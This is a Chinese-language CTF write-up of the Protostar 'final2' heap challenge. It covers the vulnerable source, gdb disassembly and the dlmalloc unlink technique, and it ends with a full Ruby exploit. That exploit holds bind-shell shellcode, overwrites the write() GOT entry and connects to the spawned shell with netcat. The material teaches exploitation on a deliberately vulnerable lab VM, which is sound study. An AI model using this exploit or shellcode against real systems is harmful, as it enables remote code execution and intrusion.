至此 Protostar 全部做完了呢…
Final Two
Remote heap level :)
Core files will be in /tmp.
This level is at /opt/protostar/bin/final2
#include "../common/common.c"
#include "../common/malloc.c"
#define NAME "final2"
#define UID 0
#define GID 0
#define PORT 2993
#define REQSZ 128
void check_path(char *buf)
{
char *start;
char *p;
int l;
/*
* Work out old software bug
*/
p = rindex(buf, '/');
l = strlen(p);
if(p) {
start = strstr(buf, "ROOT");
if(start) {
while(*start != '/') start--;
memmove(start, p, l);
printf("moving from %p to %p (exploit: %s / %d)\n", p, start, start < buf ?
"yes" : "no", start - buf);
}
}
}
int get_requests(int fd)
{
char *buf;
char *destroylist[256];
int dll;
int i;
dll = 0;
while(1) {
if(dll >= 255) break;
buf = calloc(REQSZ, 1);
if(read(fd, buf, REQSZ) != REQSZ) break;
if(strncmp(buf, "FSRD", 4) != 0) break;
check_path(buf + 4);
dll++;
}
for(i = 0; i < dll; i++) {
write(fd, "Process OK\n", strlen("Process OK\n"));
free(destroylist[i]);
}
}
int main(int argc, char **argv, char **envp)
{
int fd;
char *username;
/* Run the process as a daemon */
background_process(NAME, UID, GID);
/* Wait for socket activity and return */
fd = serve_forever(PORT);
/* Set the client socket to STDIN, STDOUT, and STDERR */
set_io(fd);
get_requests(fd);
}
首先很奇怪的….在 int get_requests(int fd) 中,出现了 free(destroylist[i]);,但是 destroylist[] 到底存了什么东西,并没有任何地方提到….
因为给的源码和 gdb 二进制文件出来的东西不一样…
谢谢,有被坑到x
这里记一些 Radare2 的基本用法…
analyze all:
aaseek to function:
s sym.get_requestsenter visual mode:
Vshow function disassembly:
rename variable:
afvn your_name var_xxxxh虽然我记了,但我还是用了 gdb x
(gdb) set disassembly-flavor intel
(gdb) disassemble get_requests
Dump of assembler code for function get_requests:
0x0804bd47 <get_requests+0>: push ebp
0x0804bd48 <get_requests+1>: mov ebp,esp
0x0804bd4a <get_requests+3>: sub esp,0x428
0x0804bd50 <get_requests+9>: mov DWORD PTR [ebp-0x10],0x0
0x0804bd57 <get_requests+16>: cmp DWORD PTR [ebp-0x10],0xfe
0x0804bd5e <get_requests+23>: jg 0x804bddb <get_requests+148>
0x0804bd60 <get_requests+25>: mov DWORD PTR [esp+0x4],0x1
0x0804bd68 <get_requests+33>: mov DWORD PTR [esp],0x80
0x0804bd6f <get_requests+40>: call 0x804b4ee <calloc>
0x0804bd74 <get_requests+45>: mov DWORD PTR [ebp-0x14],eax
0x0804bd77 <get_requests+48>: mov eax,DWORD PTR [ebp-0x10]
0x0804bd7a <get_requests+51>: mov edx,DWORD PTR [ebp-0x14]
0x0804bd7d <get_requests+54>: mov DWORD PTR [ebp+eax*4-0x414],edx
......
对比一下源码的话可以推断出:
<get_requests+9>: mov DWORD PTR [ebp-0x10],0x0
而源码中出现:dll = 0
所以 ebp-0x10 = dll
<get_requests+25>: mov DWORD PTR [esp+0x4],0x1
<get_requests+33>: mov DWORD PTR [esp],0x80
//--> 0x80 = 128 = REQSZ
<get_requests+40>: call 0x804b4ee <calloc>
<get_requests+45>: mov DWORD PTR [ebp-0x14],eax
调用约定一般把 call 的返回值放到 eax 里,
而源代码中出现:buf = calloc(REQSZ, 1);
所以 ebp-0x14 = buf
<get_requests+40>: call 0x804b4ee <calloc>
<get_requests+45>: mov DWORD PTR [ebp-0x14],eax
//--> buf = eax = <calloc>'s return
<get_requests+48>: mov eax,DWORD PTR [ebp-0x10]
//--> eax = dll
<get_requests+51>: mov edx,DWORD PTR [ebp-0x14]
//--> edx = buf
<get_requests+54>: mov DWORD PTR [ebp+eax*4-0x414],edx
//--> [ebp + eax*4 - 0x414] = edx
//--> [ebp - 0x414 + eax*4] = edx
//--> [ebp - 0x414 + dll*4] = buf
ebp - 0x414 看起来像是某个起始值...再加上 dll*4 (int 数组一个值 4bytes)
所以大概可以推断出源码是这样:
destroylist[dll] = buf;
即:
dll = 0;
while(1) {
if(dll >= 255) break;
buf = calloc(REQSZ, 1);
destroylist[dll] = buf; //<--就是这玩意,题目给的源码里根本没写
if(read(fd, buf, REQSZ) != REQSZ) break;
.......
另外,void check_path(char *buf) 里的那句 printf 也并没在汇编代码中出现…
Vulnerability
这道题的关键在于 void check_path(char *buf) 中的
p = rindex(buf, '/');
l = strlen(p);
if(p) {
start = strstr(buf, "ROOT");
if(start) {
while(*start != '/') start--;
memmove(start, p, l);
printf("moving from %p to %p (exploit: %s / %d)\n", p, start, start < buf ?
"yes" : "no", start - buf);
}
}
程序的预期(只是举例):
buf = "abcd/adcdROOT"
↑p = rindex(buf, '/')
p = "/adcdROOT"
l = strlen(p) = 9
buf = "abcd/adcdROOT"
↑ ↑start
↑while(*start != '/') start--;
memmove(start, p, l)
也就是 ROOT 出现在 / 后面…但如果出现在了前面的话..?
buf = "abcdROOTadcd/"
↑p = rindex(buf, '/')
p = "/"
l = strlen(p) = 1
buf = "abcdROOTadcd/"
↑start
←while(*start != '/') start--; 减到不知道哪里去了x
memmove(start, p, l)
到这个地方我们大概就可以知道,可以利用这一点把 start 移动到当前栈帧向前的任意 /处,memmove(start, p, l)
然后再利用 int get_requests(int fd) 的 free(destroylist[i])!
这就是那个 unlink() 的 trick 了,
关于 dlmalloc 的 unlink trick,全部已经移动到了这里:Old Dlmalloc Unlink Tricks
请看完那篇后再继续向下看
Restriction
int get_requests(int fd) 中有两句很讨厌的话:
dll = 0;
while(1) {
if(dll >= 255) break;
buf = calloc(REQSZ, 1);
destroylist[dll] = buf;
//就是这两句
if(read(fd, buf, REQSZ) != REQSZ) break;
if(strncmp(buf, "FSRD", 4) != 0) break;
check_path(buf + 4);
dll++;
}
所以我们输入的字符串:
- 必须得有
REQSZ = 128 bytes个字符,否则 break - 必须以
FSRD开头,否则 break
以上两点不满足的话不会执行 check_path(buf + 4) 也就不会执行里面的那句 memmove(start, p, l);也不会 buf++ 然后被 free()
Unlink
接下来就可以考虑一下 unlink() 了,
这道题的顺序是:
- 创建 chunkA
- 创建 chunkB
- 释放 chunkA
- 释放 chunkB
那么很明显,chunkA 先于 chunkB 释放,这是一道「向后 unlink()」题
必须满足的条件:
-
不是 fastbin(已满足)
-
不是通过 mmap 分配(已满足)
-
aChunk 的 相邻下一个 chunk 并不是最后堆中的最后一个
且,aChunk 的 相邻下一个 chunk 的 再相邻下一个 chunk 的PREV_INUSE为否
(也就相当于 aChunk 的 相邻下一个 chunk 不在被使用)=> 会对 aChunk 的 相邻下一个 chunk 执行
unlink()
由于 REQSZ 设定为 128,大于 80 所以不会使用 fastbin
由于先释放的是 chunkA,那么就利用到了 Trick: use negative size 中的 next chunk’s next’s PREV_INUSE 章节
建议先看完再继续
直接说结论的话,我们只要把 chunkB 的 size 覆盖为 0xfffffffc = -0x4 就能满足第三个条件
另外,prev_size 也会被覆盖,为了区分就使用 0xfffffff8 = -0x8 好了
可以开始考虑一下 P->fd 和 P->bk 要写什么了
比如把某个可怜的函数指向动态链接表里的值指向堆上的某段 shellcode…这道题里似乎只能选择这个 write()
int get_requests(int fd)
{
......
for(i = 0; i < dll; i++) {
write(fd, "Process OK\n", strlen("Process OK\n"));
free(destroylist[i]);
}
}
如果我们弄出两个堆帧,那么执行顺序是:
- write()
- free(chunkA)
- write()
- free(chunkB)
在 2. free(chunkA) 的时候我们就已经通过 unlink 覆写了 write 指向的地址
那么在 4. free(chunkB) 之前 shellcode 就已经执行了
user@protostar:~$ objdump -R /opt/protostar/bin/final2 | grep write
0804d41c R_386_JUMP_SLOT write
0804d468 R_386_JUMP_SLOT fwrite
user@protostar:~$
套用 Vulnerability: unlink 中的公式:
令 fd = addr of write - 0xc
fd =
令 bk = addr of shllcode
那么
我们所想要的:
fd + 0xc = addr of shllcode
我们必须得纳入考虑并避免的:
bk + 0x8 = addr of func
第一个堆帧在 gdb 里看起来是这样的:
(gdb) x/40x 0x804e000
0x804e000: 0x00000000 0x00000089 0x44525346 0x41414141
0x804e010: 0x42424242 0x43434343 0x44444444 0x45454545
4142434445 只是一堆随便的字符,先不管它
0x804e008: 44525346: 就是开头说过的「必须以 FSRD 开头,否则 break」
同时这里也是 buffer 开始的位置 (mem) 和 addr of shellcode
0x804e010: 0x42424242: 这里相当于就是 addr of shellcode+0x8,前文提到过这里会被 unlink() 写上 addr of write()
所以 shellcode 实际是从 0x804e014: 0x43434343 开始
即
(gdb) x/40x 0x804e000 write 指向了这里↓
0x804e000: [00000000] | [00000089] | [F S R D] | [NOPNOPNOP]
0x804e010: [NOPNOPNOP]| [Shellcode.......................
↑这里会被写上 `addr of write()`
这里有点点问题
毕竟,虽然写上了 NOP,但 0x804e010 处的 addr of write 的地址也确实会被当作一些指令
这次运气倒是比较好,因为这个指令翻译过去的话是:
# x86 (32), Little Endian 1cd40408 # Disassembly 0x0000000000000000: 1C D4 sbb al, 0xd4 0x0000000000000002: 04 08 add al, 8看起来还算正常,并不会导致 Illegal instruction
Expection
结合前面提到过的,本题关键在于,程序的预期是 ROOT 出现在 / 后面
但如果出现在了前面的话,start 就会一直向前移动直到遇到上一个 /….然后 memmove(start, p, l)
void *memmove(void
*dest, const void*src, size_tn): The memmove() function copiesnbytes from memory areasrcto memory areadest.


我们想让 chunkB 的 prev_size 和 size 分别等于 -8 和 -4
那么0xfffffff8 和 0x0xfffffffc 都是 4 bytes 即:
- l = 8
- p = “\xf8\xff\xff\xff” + “\xfc\xff\xff\xff”
- start 指向 prev_size 之前
也就是:
# zzzz is padding
# prsz = chunkB.prev_size
# size = chunkB.size
← chunk A|chunk B → -8| -4| fd| bk
....|zzz/|prsz|size|FSRD|zzzz|....|ROOT|zzz/|====|====|====|====
↑ ↑ ↑p = rindex(buf, '/')
↑ ↑ ↑l = strlen(p) = 9
↑ ↑start = (buf, "ROOT");
↑while(*start != '/') {start--;}
↑start
↓
memmove(start, p, l)
↓
← chunk A|chunk B →
....|zzz/|prsz|size|FSRD|zzzz|....|ROOT|zzz/|fff8|fffc
/|====|====|====|====
-8| -4| fd| bk
Implement
最终的思路画成图:
直接写成脚本吧


#!/usr/bin/ruby
require 'socket'
puts "> Enter hostname:"
hostname = gets.chomp
port = 2993
socket = TCPSocket.open(hostname, port)
# tcpbindshell (108 bytes)
# http://shell-storm.org/shellcode/files/shellcode-847.php
PORTHL = "\x7a\x69" # default is \x7a\x69 = 31337
shellcode = "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x66\xb3\x01\x51\x6a\x06\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\xb0\x66\xb3\x02\x52\x66\x68" + PORTHL + "\x66\x53\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\xb0\x66\xb3\x04\x6a\x01\x56\x89\xe1\xcd\x80\xb0\x66\xb3\x05\x52\x52\x56\x89\xe1\xcd\x80\x89\xc3\x31\xc9\xb1\x03\xfe\xc9\xb0\x3f\xcd\x80\x75\xf8\x31\xc0\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x52\x89\xe2\xb0\x0b\xcd\x80"
# 0xfffffff8 = -8
# 0xfffffffc = -4
# 0x0804d41c = write_address
# 0x0804e014 = shellcode_address
#chunkMetadata = [0xfffffff8].pack("I") + [0xfffffffc].pack("I") + [0x0804d41c-0xc].pack("I") + [0x0804e014].pack("I")
chunkMetadata = "\xf8\xff\xff\xff" + "\xfc\xff\xff\xff" + "\x10\xd4\x04\x08" + "\x08\xe0\x04\x08"
chunkA = "FSRD" + "\x90" * 8 + shellcode + "\x90" * (128 - 4 - 8 - shellcode.bytesize - 1) + "/"
chunkB = "FSRD" + "z" * (128 - 4 - 8 - chunkMetadata.bytesize) + "ROOTzzz/" + chunkMetadata
puts chunkA.inspect
puts chunkB.inspect
socket.puts chunkA + chunkB
system("nc -v 192.168.215.129 31337")
socket.close
Appendix
buf.png (using draw.io)